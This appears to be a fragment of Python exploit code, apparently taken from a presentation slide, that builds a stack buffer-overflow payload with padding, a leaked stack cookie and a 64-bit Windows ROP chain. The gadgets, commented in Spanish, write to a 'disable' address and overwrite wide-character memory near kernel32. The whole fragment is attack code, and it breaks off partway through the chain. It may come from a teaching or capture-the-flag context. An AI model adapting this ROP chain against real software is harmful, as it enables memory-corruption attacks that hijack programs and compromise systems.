 pwn="A"*16
pwn+="BBBBBBBB"*2
pwn+="A"*(512-len(pwn))
pwn+=struct.pack('<Q',cookie)
pwn+=struct.pack('<I',0x00000220)
pwn+=struct.pack('<I',0xCAFECAFE)
pwn+=struct.pack('<I',0x00000000)
pwn+=struct.pack('<I',0xFFFFFFd0)
#------------Rop-------------------------------
pwn+=struct.pack('<Q',dir_modulo+0xEBB)#RIP #000000013F861EBB xor eax, eax # retn
pwn+=struct.pack('<Q',dir_modulo+0x12C1)#000000013F8622C1 pop rbx # retn
pwn+=struct.pack('<Q',dir_disable)
pwn+=struct.pack('<Q',dir_modulo+0x4F25)#000000013F865F25 mov [rbx], eax # add rsp, 20h # pop rbx # retn
pwn+=struct.pack('<Q',0xCAFECAFECAFECAFE)# Relleno
pwn+=struct.pack('<Q',0xCAFECAFECAFECAFE)# Relleno
pwn+=struct.pack('<Q',0xCAFECAFECAFECAFE)# Relleno
pwn+=struct.pack('<Q',0xCAFECAFECAFECAFE)# Relleno
pwn+=struct.pack('<Q',dir_kernel32)# pop rbx
pwn+=struct.pack('<Q',dir_modulo+0x14b)#000000013F86114B pop rax # retn
pwn+="\x6b\x00\x65\x00\x6b\x00\x65\x00" # ke
pwn+=struct.pack('<Q',dir_modulo+0x4F25)#000000013F865F25 mov [rbx], eax # add rsp, 20h # pop rbx # retn
pwn+=struct.pack('<Q',0xCAFECAFECAFECAFE)# Relleno
pwn+=struct.pack('<Q',0xCAFECAFECAFECAFE)# Relleno
pwn+=struct.pack('<Q',0xCAFECAFECAFECAFE)# Relleno
pwn+=struct.pack('<Q',0xCAFECAFECAFECAFE)# Relleno
pwn+=struct.pack('<Q',dir_kernel32+4)# pop rbx